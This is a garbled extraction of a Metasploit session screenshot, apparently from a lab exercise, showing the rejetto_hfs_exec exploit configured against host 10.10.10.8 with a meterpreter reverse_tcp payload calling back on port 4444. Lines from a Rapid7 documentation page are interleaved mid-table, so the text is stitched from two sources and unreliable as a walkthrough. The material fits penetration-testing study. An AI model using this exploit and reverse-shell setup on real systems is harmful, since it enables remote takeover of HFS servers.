 Parrot Terminal
File Edit View Search Terminal Help
msf6 exploit(windows/http/rejetto_hfs_exec) > options
Module options (exploit/windows/http/rejetto_hfs_exec):
TRY NOW
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.8 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/x64/meterpreter/reverse_tcp):
Module Options
Name Current Setting Required Description
---- --------------- -------- -----------
To display the available options, load the module within the Metasploit console and run the commands 'show
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
1 msf > use exploit/windows/http/rejetto_hfs_exec
Exploit target:
2 msf exploit(rejetto_hfs_exec) > show targets
Id Name
3 ...targets...
-- ----
0 Automatic
4 msf exploit(rejetto_hfs_exec) > set TARGET < target-id >